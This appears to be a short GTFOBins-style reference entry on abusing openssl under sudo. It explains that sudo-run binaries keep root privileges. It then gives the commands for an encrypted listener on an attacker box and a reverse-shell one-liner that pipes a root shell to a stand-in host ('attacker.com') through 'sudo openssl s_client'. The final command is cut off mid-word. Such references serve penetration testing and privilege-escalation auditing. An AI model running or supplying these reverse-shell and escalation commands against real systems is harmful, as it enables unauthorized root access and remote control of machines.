 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
To receive the shell run the following on the attacker box:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 12345
Communication between attacker and target will be encrypted.
RHOST=attacker.com
RPORT=12345
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | sudo openssl s_client -quiet -connect $RHOST:$RPORT > /tmp/s; rm /tm